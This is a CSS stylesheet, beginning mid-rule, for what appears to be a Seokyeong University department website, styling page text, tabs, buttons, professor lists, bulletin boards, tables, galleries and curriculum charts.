	letter-spacing:-1px;
	margin:15px 0 5px;
	padding-bottom:5px;
	text-shadow:0 1px 0 #fff;
}
.opage p.h1, .opage p.h2, .opage p.h3, .opage p.h4, .opage p.h5, .opage p.h6 {
	font-weight: bold;
}
.opage p.title { margin-top: 0; }
.opage .title.none { display: none; }
.opage ul,
.opage ol{
	margin-left:20px;
	margin-bottom:20px;
	padding-bottom:10px;
}
.opage ul > li{
	list-style:disc url(/share/img/icon/list_disc.png);
	margin:5px 0 5px 15px;
	position:relative;
}

.opage ol > li{
	list-style: none;
	margin:5px 0;
}

.opage ol > li > ol{
	counter-reset: li;
}

.opage ol > li > ol > li{
	margin:5px 0 5px 15px;
}

.opage ol > li > ol > li:before{
	content: counter(li) ".";
	counter-increment: li;
	position: absolute;
	color: #49B70B;
	font-size: 14px;
	font-weight: bold;
	left: 24px;
}

.opage ul ol li{
	list-style:decimal;
}
.opage ol ul li{
	list-style:disc;
}
.opage ul ul{
	padding-top:10px;
}
.opage ol ul{
	padding-top:10px;
}
.opage ul ul li{
	list-style:circle url(/share/img/icon/list_circle.png);
}


/*졸업요건 스타일*/
.opage .common-gra {
	margin-left:0;
	counter-reset: li;
}
.opage .common-gra li {
	list-style: none;
	margin: 5px 0 5px 15px;
	position:relative;
}
.opage .common-gra li:before {
	content: counter(li) ".";
	counter-increment: li;
	position: absolute;
	color: #49B70B;
	font-size: 14px;
	font-weight: bold;
	left: -15px;
}




/*탭 기본 스타일*/
.sku-tab{
	width:100%;
	height:20px;
	border-bottom:1px silver solid;
	margin-top:5px !important;
	margin-bottom:25px !important;
	padding-bottom:0 !important;
	box-shadow:0 1px 0 #fff;
}
.sku-tab a{
    padding: 3px 15px 4px;
	background:url(/share/img/button/common_button.jpg) repeat-x 0 -44px;
	margin-right:1px;
	font-size:8pt;
	font-family:'malgun gothic', dotum;
	letter-spacing:-1px;
	color:#fff !important;
	text-decoration:none !important;
	-moz-box-shadow:2px 2px 3px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow:2px 2px 3px rgba(0, 0, 0, 0.20);
	box-shadow:2px 2px 3px rgba(0, 0, 0, 0.20);
}
.sku-tab a.current{
	background:url(/share/img/button/common_button.jpg) repeat-x 0 0px;
}
.sku-tab a:hover{
	background:url(/share/img/button/common_button.jpg) repeat-x 0 0px;
}


/*버튼 스타일링*/
.skubtn{
	background:#4EC632;
	background: -webkit-gradient(linear, center top, center bottom, from(#3Eb622), color-stop(50%, #5Ee642), to(#4EC632));
	background: -moz-linear-gradient(top, #3Eb622 0%, #5Ee642 50%, #4EC632 100%);
	background:url(/share/img/button/common_button.jpg) repeat-x;
	color:#fff !important;
	font-size:11px;
	padding:2px 7px;
	-moz-box-shadow:2px 2px 3px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.20);
	box-shadow:2px 2px 3px rgba(0, 0, 0, 0.20);
	text-decoration:none !important;
	height:17px;
	padding-top:3px;
}
.skubtn:hover{
	background:#5Ee642;
	background:url(/share/img/button/common_button.jpg) repeat-x 0 -22px;
}

h4 .skubtn,
h5 .skubtn{
	position:absolute;
	right:5px;
	top:11px;
	text-shadow: 0 1px 0 #19870B;
}
h4 .pdf,
h5 .pdf{
	right:135px;
}


/*professor*/
.opage a.professor-gallery img{
	position:absolute;
	left:0;
	margin-right:5px;
	margin-bottom:25px;
	border:1px #333 solid;
	width:120px;
	height:150px;
}
.opage ul.professor-list a:hover img{
	border:1px #49B70B solid;
	-moz-box-shadow:3px 3px 3px rgba(0, 0, 0, 0.40);
	-webkit-box-shadow:3px 3px 3px rgba(0, 0, 0, 0.40);
	box-shadow:3px 3px 3px rgba(0, 0, 0, 0.40);
}

.opage ul.professor-list{
	margin-left:0 !important;
	margin-top:20px;
}
.opage li.professor-item{
	list-style-image: none;
	list-style:none;
	margin-left:0;
	position:relative;
	height:170px;
}
.opage li.professor-item h4{
	font-size:22px;
}
.opage ul.professor-list li span{
	font-size:12px;
}
.opage ul.professor-list li div{
	width:190px;
	float:left;
}
.opage ul.professor-detail{
	position:absolute;
	right:0;
	top:35px;
	width:470px;
	margin: 5px 0 30px;
	padding-top:0;
}
.opage ul.professor-detail ul{
	margin:10px 0 20px 20px;
}
.opage ul.professor-detail li{
	list-style:circle;
}
.opage ul.professor-list h4, .opage ul.professor-list p.h4 {
	border-bottom:1px #49B70B solid;
	letter-spacing:-3px;
	margin-top:-1px;
	width:480px;
	margin-bottom:5px;
	position:absolute;
	right:0;
}
.opage ul.professor-list h5, .opage ul.professor-list p.h5 {
	font-size:13px;
	letter-spacing:-1px;
	border-bottom:1px silver dotted;
	margin-top:0px;
	margin-bottom:0px;
}
.opage ul.professor-list p.h4 {
	font-size: 22px;
}
.opage ul.professor-list p.h4, opage ul.professor-list p.h5 {
	display: block;
	text-shadow: none;
}
.opage ul.professor-list p.h4 span, opage ul.professor-list p.h5 span {
	text-shadow: none;
}


.opage .viewmore, fieldset.hide{
	position:relative;
	border: 1px #ccc solid;
	margin:0px 0 35px 0;
	padding: 5px 10px;
	font-size: 11px;
	background: -webkit-gradient(linear, center top, center bottom, from(#fff), to(#efefef));
	background: -moz-linear-gradient(top, #fff 0%, #efefef 100%);
}
.about .opage .viewmore:before, fieldset.hide{
	position: absolute;
	content: 'Seokyeong University';
	color:#efefef;
	font-size:40px;
	letter-spacing:-4px;
	font-weight:bold;
	right:20px;
	bottom:20px;
	font-style:italic;
	text-shadow: -1px -1px 0 #ddd;
	text-align: right;
}
.opage .viewmore legend{
	font-size: 12px;
	padding:1px 5px;
	font-weight:bold;
}
.opage .viewmore ul,
.opage .viewmore ol{
	margin:0;
	padding-bottom:5px;
}
.opage .viewmore li {
	margin: 3px 0 3px 20px;
}

.opage blockquote{
	border-left:3px #ccc solid;
	padding:0px 0 0px 10px;
	margin:0px 0 30px;
	position:relative;
	top:10px;
	color:#29970B;
}

.opage .opagefloatbox{
	width:290px;
	float:left;
	margin-right:20px;
}

.opage .entext{
	letter-spacing: 0px;
}



/*공사중*/
.opage .construction{
	width:620px;
	height:361px;
	box-shadow:none !important;
	margin-bottom:30px;
}






/*게시판 스타일링*/
.board{
	font-size:12px;
	font-family: 'malgun gothic' ;
	background-color:transparent !important;
}
.boardHeader{

}
.boardHeader .boardTitle{
	display:none;
	margin-bottom:0 !important;
}
.boardDescription{
	border: 1px solid #999999;
	line-height:150%;
}
.boardDescription ul,
.boardDescription ol{
	margin:10px 0 10px 10px;
}
.boardDescription li{
	margin:3px 0 3px 20px;
	list-style:disc;
}
.boardDescription a{
	color: #49B70B;
	text-decoration: underline;
}
.boardHeader .boardTitleText{
	padding:0 !important;
	border-bottom:0;
}
.boardInformation{
	padding-top:0px;
	display:none;
}
.boardInformation .infoSum{
	font-size:15px;
	font-weight:normal;
	letter-spacing:-1px;
}
.boardHeader h2 a{
	margin:0 !important;
}


.boardList a{
	color:#49B70B;
}
.boardList{
	border-top:0px;
}
.boardList a.title{
	color:#000;
	text-decoration:none;
}
.boardList a.title:hover{
	color:#49B70B;
}
.boardList .title a{
	color:#000;
	text-decoration:none;
}
.boardList .title a:hover{
	color:#49B70B;
}
.boardList th{
	background:url(/share/img/background/common_table_header.jpg) 0 0px;
	padding:5px 6px 5px;
	color:#fff;
	border-width:0px;
	border-bottom:3px #69E72B solid;
	border-right:1px #fff solid;
	font-size:8pt;
	font-family:'malgun gothic', dotum;
	letter-spacing:-1px;
}
.boardList th a {
	color:#69E72B;
}
.boardList td{
	color:#000;
}
.boardList.webZine thead{
	display:none;
}
.boardList.webZine a.title{
	font-size:27px;
	letter-spacing:-4px;
	text-shadow:2px 2px rgba(20,20,20,0.15);
	line-height:120%;
}
.boardList.webZine a.title:visited{
}
.boardList.webZine td{
	border-color:#49b70b;
	padding:15px 8px;
}
.boardList.webZine p.summary{
	margin:12px 0;
}
.boardList.webZine .category{
	font-size:11px !important;
	font-family:'malgun gothic', 'dotum';
	color:#49b70b;
}
.boardList.webZine p.summary a{
	color:#333 !important;
}
.boardList.webZine td.title .thumb:hover{
	border:1px #49B70B solid;
	-moz-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
	-webkit-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
	box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
}
.boardList.webZine .author a{
	color:#39a70B;
}
.boardList.webZine .bar{
	margin:0 1px 0 4px;
}
.boardList.webZine .extvar{
	margin-bottom:7px;
}
.boardList.webZine .extvar span{
}
.boardList.webZine .extvar a{
	color:#49B70B;
}

.boardList.webZine .recentarticle{
	opacity:0.4;
}


.boardList p.tag img{
	box-shadow:none !important;
}
.boardList p.tag{
	margin-top:3px;
	color:#555;
}
.boardList p.tag a{
	font-size:8pt;
	font-family:'malgun gothic', dotum;
}

.boardReadHeader .titleArea{
	border-top:0;
	padding-top:0;
}
.boardReadHeader a{
	color:#49B70B;
}
.boardReadHeader .title a{
	color:#000;
	text-decoration:none;
}
.boardReadHeader .titleArea .title{
	font-size:27px;
	font-family: 'malgun gothic' ;
	letter-spacing:-4px;
	text-shadow:2px 2px rgba(20,20,20,0.15);
}
.boardReadBody{
	overflow:visible !important;
}

.boardReadBody h3{
    font-size: 17px;
    margin: 0 0 10px;
    position: relative;
    text-align: left;
	border-bottom: 1px double #ccc;
    padding-bottom: 5px;
}
.boardReadBody h4{
    font-size: 13px;
    margin: 0 0 10px;
    position: relative;
    text-align: left;
	border-bottom: 1px solid #CCCCCC;
    padding-bottom: 5px;
}

.boardReadBody ul,
.boardReadBody ol{
	margin:0px 0 0px 20px;
}
.boardReadBody ul li,
.boardReadBody ol li{
	margin:3px 0 3px 10px;
}
.boardReadBody ul li{
	list-style:disc;
}
.boardReadBody ol li{
	list-style:decimal;
}
.xe_content{
	padding-top:10px;
}
.xe_content a{
	color:#49B70B;
}

/*갤러리 게시판*/
.gellery table.boardList{
	display:none;
}
.thumbList{
	margin-top:15px;
	padding:0px;
}
.thumbList li{
	margin:0 6px 12px 6px;
	overflow:visible;
}
.thumbList li .thumb{
	margin-bottom:0;
	float:none;
	border:0;
}

.thumbList .category{
	display:none;
}

.thumbBox{
	overflow:hidden;
	position:relative;
	border:1px #ddd solid;
}
.thumbBox:hover{
	/*
	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	*/
	border-color:#49C70B;
}
.thumbBox .num{
	display:none;
	margin-bottom:0;
}
.thumbBox .title{
	position:absolute;
	z-index:2;
	bottom:5px;
	right:8px;
	color:#000;
	background:#fff;
	background:rgba(255, 255, 255, 0.95);
	font-size:8pt;
	padding:4px 7px 5px 5px;
	border:1px #ddd solid;
	border-right:0;
	border-bottom:0;
	font-weight:normal !important;
}
.thumbBox .title img{
	display:none;
}
.thumbBox  ul.meta{
	height:15px;
	position:absolute;
	z-index:2;
	bottom:27px;
	right:-300px;
	background:#000;
	background:rgba(0, 0, 0, 0.75);
	padding:3px 0px 4px 16px;
	font-size:8pt;
}
.thumbBox  ul.meta li{
	background:none;
	padding:0 2px 0 0px;
}
.thumbBox .date{
	color:#fff;
}
.thumbBox .reading{
	color:#fff;
}



/*게시판 관리자 스타일링*/
#xeAdmin{

}
.localNavigation a{
	font-size:8pt;
	font-family:dotum !important;
}
.simpleTree .root,
.simpleTree .doc,
.simpleTree .doc-last{
	background-color:transparent;
}


.main_thumb{
	margin-bottom:10px;
}
.main_thumb a{
	border:1px #ccc solid;
	display:block;
}
.main_thumb a:hover{
	border-color:#69d72b;
}
.main_thumb li{
	display:inline-block;
	zoom:1; /*inline-block을 ie7에서 먹게하기 위해서*/
	*display: inline;
	margin:0 5px 5px 0;
	padding:4px;
	background:#fff;
	background:rgba(255,255,255,0.9);
	box-shadow:3px 3px 2px rgba(0,0,0,0.3);
	position:relative;
	-webkit-transition: all 0.10s ease-in;
	-moz-transition: all 0.10s ease-in;
	-ms-transition: all 0.10s ease-in;
	transition: all 0.10s ease-in;
}
.main_thumb li:hover{
	-webkit-transform: scale(1.2) translateY(0px);
	-moz-transform: scale(1.2) translateY(0px);
	-ms-transform: scale(1.2) translateY(0px);
	transform: scale(1.2) translateY(0px);
	-webkit-box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
	box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
}
.main_thumb li:nth-child(3n-2):hover {
	-webkit-transform: scale(1.2) translate3d(0, 0px, 0) rotate(-4.5deg);
	-moz-transform: scale(1.2) translateY(0px) rotate(-4.5deg);
	-ms-transform: scale(1.2) translateY(0px) rotate(-4.5deg);
	transform: scale(1.2) translateY(0px) rotate(-4.5deg);
}
.main_thumb li:nth-child(3n):hover {
	-webkit-transform: scale(1.2) translate3d(0, 0px, 0) rotate(4.5deg);
	-moz-transform: scale(1.2) translateY(0px) rotate(4.5deg);
	-ms-transform: scale(1.2) translateY(0px) rotate(4.5deg);
	transform: scale(1.2) translateY(0px) rotate(4.5deg);
}
.main_thumb li img{
	width:45px;
	height:30px;
}




/*테이블 기본 스타일링*/
.skueng-table{
	width:100%;
	font-size:0.9em;
	font-family:'malgun gothic', dotum;
	margin-top:10px;
	/*margin-bottom:35px;*/
    margin-bottom:15px;
}
/*2022-03-17*/
/*.skueng-table tr th:nth-child(2){
    width: 30%;
}
.skueng-table tr .sub:nth-child(odd){
    width: 25%;
}
.skueng-table tr .sub:nth-child(even){
    width: 5%;
}*/
.skueng-table tr td:nth-child(1){
    width: 75px;
}
.skueng-table tr td:nth-child(2){
    width: 55px;
}

.skueng-table td{
	padding:10px;
	line-height:150%;
	border-bottom:1px #ccc solid;
	text-align:left;
	vertical-align:middle;
}

.skueng-table td.gray{
	background:rgba(210, 210, 210, 0.5);
}

.skueng-table thead th,
.fc-border-separate .fc-first th.fc-widget-header{
	padding:5px 0px;
	text-align:center;
	border-bottom:3px #69E72B solid;
	background:#000;
	color:#fff;
	text-shadow: 0px -1px 0px #555;
	font-family:'malgun gothic', dotum;
	background:rgba(0,0,0,0.95);
	background: #222 url(/share/img/background/common_table_header.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%);
	border-right:1px #fff solid;
	vertical-align:middle;
}

.skueng-table thead th.double{
	background:#222 url(/share/img/background/common_table_header_double.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%);
}
.skueng-table thead th.tripple{
	background:#222 url(/share/img/background/common_table_header_tripple.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%);
}
.skueng-table thead th.grand{
	background:#222 url(/share/img/background/common_table_header_grand.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%);
}
.skueng-table thead th.sub{
	background:#666 url(/share/img/background/common_table_header_sub.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(5%, #777), color-stop(20%, #999), color-stop(85%, #555), to(#444));
	background: -moz-linear-gradient(top, #252525 0%, #777 5%, #999 20%, #333 85%, #000 100%);
}
.skueng-table thead th.sub-double{
	background:#666 url(/share/img/background/common_table_header_sub_double.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(5%, #777), color-stop(20%, #999), color-stop(85%, #555), to(#444));
	background: -moz-linear-gradient(top, #252525 0%, #777 5%, #999 20%, #333 85%, #000 100%);
}

.skueng-table tbody th{
	background:#e6e6e6;
	background:rgba(210, 210, 210, 0.5);
	padding:10px;
	text-align:center;
	vertical-align:middle;
	border-bottom:1px #bbb solid;
	border-right:1px #fff solid;
	border-right:1px rgba(255,255,255,0) solid;
	text-shadow: 0px 1px 0px #fff;

}
.skueng-table tbody.left th{
	text-align:left;
}
.skueng-table .total td{
	border-bottom:1px #69E72B solid;
}

.skueng-table tbody td.hover{
	background-color:#fff;
}
.skueng-table tbody td.hover{
	background-color:#fff;
}
.skueng-table tbody th.hover{
	background:#efefef;
	background-color: rgba(210, 210, 210, 0.3);
	border-right:1px #69E72B solid;
}

.skueng-table .odd td{
	/*
	background:#efefef;
	*/
}
.skueng-table ul,
.skueng-table ol{
	margin:0;
	padding:0;
}
.skueng-table ul ul,
.skueng-table ol ol{
	padding:5px 5px;
}
.skueng-table ul ul li{
	list-style:circle;
}
.skueng-table ul li{
	list-style:disc;
	margin-left:20px;
}
.skueng-table ol li{
	list-style:decimal;
	margin-left:20px;
}
.skueng-table span.none {
	display: none;
}
.skueng-table .eng{
	display:block;
	color:#49a70B;
	letter-spacing:0;
}
.skueng-table strong.eng{
	display:inline;
}
.skueng-table tfoot td{
	padding:3px 10px 6px;
	border-top:1px #69E72B solid;
	border-right:1px #fff solid;
	background:rgba(150,150,150,0.95);
	background:url('/share/img/background/common_table_header_sub.jpg') 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#555), color-stop(5%, #777), color-stop(20%, #999), color-stop(85%, #333333), to(#000));
	background: -moz-linear-gradient(top, #555 0%, #777 5%, #999 20%, #333 85%, #000 100%);
	color:#fff;
}

.skueng-table .coltitle{
	background:#e6e6e6;
	text-align:center;
}

/*
.skueng-table.datatable tbody tr:hover{
	background-color:#fff;
}
*/
th.cno{
	width:60px;
}
th.ctitle{
	width:200px;
}
th.ctime{
	width:95px;
}

/*졸업요건*/
th.gcategory{
	width:70px;
}
th.gyear{
	width:200px;
}
th.getc{
	width:50px;
}

/*교과목운영*/
th.cname{
	width:120px;
}
th.ccourses{
	width:200px;
}
th.ctime{
	width:100px;
}

.curriculum_table .svg_curriculum th{
	width:92px;
}


/*떠다니는 th에 효과 주기*/
.floatHeader th{
	-moz-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.20);
	box-shadow:5px 5px 3px rgba(0, 0, 0, 0.20);
}
.floatHeader .dataTables_filter{
	display:none;
}
.floatHeader tbody{
	display:none;
}

/*데이터 테이블*/
.dataTables_filter input{
	border:2px #49B70B solid;
	font-size:12px;
	letter-spacing:-1px;
	width:200px;
}
.sorting_asc,
.sorting_des,
.sorting{
	color:#49B70B;
	cursor:pointer;
}
.sorting_asc:hover,
.sorting_des:hover,
.sorting:hover{
	background:#333;
}
.sorting_asc:after{
	content:' ▲';
	color:#49B70B;
}
.sorting_desc:after{
	content:' ▼';
	color:#69d72B;
}
.sorting:after{
	content:' ◇';
}


 /*캡션 이미지 박스 스타일링*/
.caption-box-left, .caption-box-right{
	position:relative;
	z-index:2;
	zoom:1;
	text-decoration:none !important;
	display:block;
	/*
	-webkit-box-shadow: inset 0px 0px 85px rgba(0,0,0,0.4);
    -moz-box-shadow: inset 0px 0px 85px rgba(0,0,0,0.4);
    box-shadow: inset 0px 0px 85px rgba(0,0,0,0.4);
    */
	margin-bottom:3px;
}
.caption-box-left span, .caption-box-right span{
	position:absolute;
	bottom:15px;
	padding:2px 7px 3px;
	background:#000;
	background-color:rgba(0,0,0,0.80);
	color:#fff;
	font-size:11px;
	letter-spacing:-1px;
	box-shadow:3px 3px 2px rgba(0,0,0,0.3);
}
.caption-box-left span strong, .caption-box-right span strong{
	color:#69E72B;
	font-weight:normal !important;
}
.caption-box-right span{
	left:0;
}
.caption-box-right.ec span{
	/* 금융경제학과 인사말 교수명 삭제에 따른 스타일 커스텀 */
	display: none;
}
.caption-box-left span{
	right:0;
}
.caption-box-left img, .caption-box-right img{
	border:1px #555 solid;
	position:relative;
}
.caption-box-left:hover, .caption-box-right:hover{
	/*
	-moz-box-shadow:0px 0px 0px rgba(0, 0, 0, 0.40);
	-webkit-box-shadow:0px 0px 0px rgba(0, 0, 0, 0.40);
	box-shadow:0px 0px 0px rgba(0, 0, 0, 0.40);
	*/
}
.caption-box-left:hover img, .caption-box-right:hover img{
	border:1px #49B70B solid;
	-moz-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
	-webkit-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
	box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
}
.caption-box-left{
	float:left;
	margin:3px 20px 10px 0px;
}
.caption-box-right{
	float:right;
	margin:3px 3px 10px 20px;
}

.caption-box{
	display: block;
	text-align: center;
	padding-top:5px;
	margin-bottom:20px;
	color:#000 !important;
	text-decoration: none !important;
}
.caption-box img{
	border:1px silver solid;
}
.caption-box.grid img{
	background: url(/share/img/background/grid.png);
}
.caption-box div{
	margin-top:10px;
	font-size:8pt;
}
.caption-box span{
	font-weight: bold;
	color: #49B70B;
}
.caption-box:hover img{
	border-color:#49B70B;
	background: url(/share/img/background/grid_green.png);
	-moz-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.30);
	box-shadow:5px 5px 3px rgba(0, 0, 0, 0.30);
}

.page-caption{
	text-align:center;
	font-size:8pt;
	display:block;
	margin-top:10px;
}
.page-caption span{
	color:#49a70b;
	font-weight:bold;
}

/*
.fbox .caption-box-left,
.fbox .caption-box-right{
	margin:0;
}
.fbox .caption-box-left img,
.fbox .caption-box-right img{
	border:0;
}
.fbox .caption-box-left span,
.fbox .caption-box-right span{
	line-height:140%;
}
.fbox .caption-box-left span strong,
.fbox .caption-box-right span strong{

}
.fbox .caption-box-left:hover img,
.fbox .caption-box-right:hover img{
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none;
}
*/


 /*페이지 맨 위로 */
.gototop{
	text-align:right;
	clear:both;
	list-style:none !important;
	list-style-image:none !important;
}

.issuebox{
	border:1px #ccc solid;
	background: url('/share/img/common/page_loading.png') center center no-repeat;
}





/*서경대학교 요람*/
.yoram ol,
.yoram ul{
	margin:10px 0 10px 20px
}
.yoram ol li{
	list-style:decimal;
	margin:3px 0 3px 20px
}
.yoram ul li{
	list-style:circle;
	margin:3px 0 3px 20px
}
.yoram .opage td{
	padding:3px;
}
.yoram .opage table{
	margin-bottom:20px;
}
.yoram .opage img{
	width:200px;
	display:block;
	margin:20px 0;
}
.yoram h4,
.yoram h5{
	cursor:pointer;
}
.yoram h4:hover,
.yoram h5:hover{
	color:#49a70b;
}




/*학과장 인사말*/
/*
.greetings .opage q{
	font-size:18px;
	letter-spacing:-3px;
	-moz-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	text-shadow:1px 1px #19970B;
	color:#fff;
	margin:0 !important;
	padding:0 !important;
	display:inline;
	background:#49C70B;
	padding:2px 5px 5px !important;
	line-height:220%;
	position:relative;
}
.greetings .opage q strong{
	font-size:26px;
	letter-spacing:-4px;
	background:#19970B;
	padding:0px 5px 5px 3px !important;
	position:relative;
	top:2px;
	-moz-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
}
*/



.essential_particulars .opage ol{
	margin-left:0;
}
.essential_particulars .opage ul{
	margin-bottom:20px;
}
.essential_particulars .opage ul li{
	list-style:circle
}



.please-note {
	background: #efefef;
	background: rgba(230, 230, 230, 0.7);
	border: 1px solid #999999;
	box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
	margin-top: 20px;
	margin-bottom: 20px;
	padding: 10px;
	font-size: 12px;
}

.please-note ul {
	padding-left: 20px;
	margin: 5px 0 !important;
}

.please-note li {
	margin: 3px 0 !important;
}

.please-note h6 {
	font-size: 9pt !important;
	margin-bottom: 0;
}

.advance-list{
	margin:0 !important;
	padding-bottom:30px;
	overflow: hidden;
}
.advance-list li{
    float:left;
    list-style:none !important;
	margin:0 !important;
}
.advance-list a{
	background:#49b70b;
    box-shadow:2px 2px 3px rgba(0, 0, 0, 0.3);
    color:#FFFFFF;
    font-size:18px;
    font-weight:bold;
    letter-spacing:-3px;
    padding:5px 7px 7px 3px;
	margin:0 8px 8px 0;
	text-decoration:none;
	display:block;
}
.advance-list a:hover{
	background:#69d72b;
	color:#fff;
}



.autoanchors,
.submenu-container{
	float:right;
	background: #efefef;
	border: 1px solid #999999;
	box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
	min-width:139px;
	font-size:8pt;
	margin:0 0 20px 25px;
	padding:10px;
	position: relative;
	z-index: 2;
}
.autoanchors h6{
	font-size:12px;
	margin:0 0 5px 0;
}
.autoanchors span{
	display:none;
}
.autoanchors ul{
	margin-left:0px;
	margin-bottom:0px;
	padding-bottom:0px;
}
.autoanchors ul li{
	list-style:decimal;
	margin-left:22px;
}
.autoanchors a{
	color:#000;
	text-decoration:none;
}



.sticky{
	position:fixed !important;
	top:0;
	z-index:10000 !important;
	margin-top:30px;
	border:none !important;
	box-shadow:none !important;
}
.codaslidebox{
	padding-top:47px;
}


/*코다슬라이더 적용시 h3 top 마진 제거*/
.coda-slider-wrapper h3{
	margin-top:0;
}
.coda-slider-wrapper .gototop{
}


/*구글 맵관련*/
#map-wrap{
	display:none;
}
#map-box {
    width: 685px;
    height: 450px;
    border: 1px #ccc solid;
    background: #333;
	-webkit-box-shadow:inset 0 0 20px #000000;
	-moz-box-shadow:inset 0 0 20px #000000;
	box-shadow:inset 0 0 20px #000000;
	letter-spacing:-1px;
	position:relative;
}
#map {
    background: #555;
    margin: 20px;
    border: 1px #666 solid;
	position:relative;
}

/*piclist 썸네일 관련*/
.opage .piclist a{
	display:block;
	border:1px #000 solid;
}
.opage .piclist a:hover{
	border:1px #69d72b solid;
	-moz-box-shadow:4px 4px 3px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 3px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 3px rgba(0, 0, 0, 0.30);
}
.opage .piclist{
	margin:0 0 15px 0;
	padding:0;
	overflow-y:hidden;
}
.opage .piclist li{
	margin:0;
	padding:0;
	list-style:none;
	float:left;
	margin:0 10px 10px 0;
}
.opage .piclist img{
	width:142px;
}
.opage .piclist a.big img{
	width:296px;
}
.opage .piclist a.mid img{
	width:296px;
}
.opage .piclist a.small img{
	width:64px;
}

/*페이지내에 포함되어 있는 동영상 관련*/
.pagemovie{
	border:1px silver solid;
}


/*SVG 이수체계도 용*/
.svg_curriculum .skueng-table{
	position:absolute;
	margin-top:0;
	width:620px;
}
.svg_curriculum .skueng-table th{

}
.svg_curriculum  .skueng-table td{
	border-left:1px #fff solid;
	border-right:1px #fff solid;
	border-bottom:2px #fff solid;
}
.svg_curriculum  .skueng-table td:nth-child(2n){
	background:#eee;
	background:rgba(200,200,200,0.3);

}

.svg_curriculum .holder{
	position:relative;
	top:-38px;
	z-index:2;
	height:900px;
}
.svg_curriculum  text{
	letter-spacing:-2px;
}
.course-detail{
	line-height:150%;
	padding:5px;
}
.course-detail span{
	font-size:8pt;
	letter-spacing:0;
	color:#29a70b;
	margin-left:5px;
}
.course-detail .detail{
	text-align:justify;
}


/*SVG테스트용*/
.opage text,
.opage tspan{
	font-family:'malgun gothic' !important;
	font-weight:bold !important;
}

/*히스토리 페이지 스타일링*/
.history dl{
	padding:10px 0;
}
.history dl dt.last{
	padding-bottom:0;
	margin-bottom:40px;
}
.history dl dt{
	font-size:30px;
	letter-spacing: -4px;
	font-style:italic;
	font-weight:bold;
	width:170px;
	float: left;
	padding-bottom:2px;
	padding-top:6px;
	color:#49B70B;
	text-shadow: -1px 0px 1px #fff;
}
.history dl dd{
	float: left;
	width: 420px;
	border-left: 1px #ccc solid;
	padding-left: 20px;
	padding-bottom:36px;
}
.history dl dd.last{
	padding-bottom:10px;
	margin-bottom:40px;
}
.history dl ul{
	margin:0;
	padding:0;
}
.history dl.yy dt{
	width:95px;
}
.history dl.yy dd{
	width: 495px;
}
.history dl.yymm dt{
	width:130px;
}
.history dl.yymm dd{
	width: 460px;
}


/*QR코드*/
.qrcode{
	width:140px;
	height:137px;
	padding-bottom:16px;
}
.qrcode img{
	padding-bottom:8px;
	background:#fff;
}


/*XE 스킨관련*/
#main-content #memberModule{
	background:#fff;
	background:rgba(255,255,255,0.95);
	padding:20px 25px;
}
#memberModule h3{
	font-size:27px;
	letter-spacing:-5px;
	padding:1px 0 5px;
	border-bottom:1px #49B70B solid;
	text-shadow:2px 2px rgba(20,20,20,0.15);
	box-shadow:0 1px 0 #fff;
	line-height:35px;
	position: relative;
	background:none;
	color:#000;
}
#memberModule h3 span,
#memberModule h3 q{
	font-size:11px;
	letter-spacing:-1px;
	color:#777;
	text-shadow:1px 1px rgba(20,20,20,0.15);
	line-height:0;
	padding-left:5px;
}

#memberModule .iText{
	background:#fff;
}
#memberModule .rowTable{
	border-width:0;
}
#memberModule .memberSmallBox .help,
#loginAccess .help{
	display: none;
}
.bs-curriculum-table img {
    width:594px;
    border: 1px solid #ebebeb;
    padding:10px;
    margin-bottom:20px;
    }
.bs-curriculum-table img:hover {
    border: 1px solid #69d72b;
    }

